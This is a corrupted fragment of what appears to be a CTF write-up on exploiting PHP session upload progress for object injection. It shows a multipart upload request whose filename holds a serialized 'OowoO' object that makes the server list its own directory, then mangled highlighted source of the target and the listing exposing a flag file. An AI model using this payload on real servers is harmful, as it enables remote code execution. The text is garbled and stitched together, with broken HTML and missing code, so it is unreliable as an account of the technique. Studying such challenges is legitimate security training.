 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
zzfly.net
-----------------------------7254268262026738793365181324
Content-Disposition: form-data; name="filename";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------7254268262026738793365181324--
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(<
#0000BB">file_get_contents</span><span style="color: #007700">
style="color: #DD0000">'index.php'</span><span style="color: #
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
https://blog.csdn.net/solitudi